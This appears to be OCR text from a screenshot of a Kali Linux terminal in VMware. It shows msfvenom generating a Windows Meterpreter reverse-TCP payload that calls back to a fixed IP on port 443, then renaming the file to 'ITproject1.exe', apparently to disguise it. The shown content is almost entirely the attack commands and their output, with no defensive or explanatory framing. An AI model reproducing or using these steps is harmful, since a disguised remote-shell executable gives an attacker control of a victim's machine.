 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Windows 11 x64
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=20.40.46.181 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
1
┌──(kali㉿kali)-[~]
└─$ mv reverse.exe ITproject1.exe
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads ITproject1.exe ITproject.exe Music newgen.exe Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$
2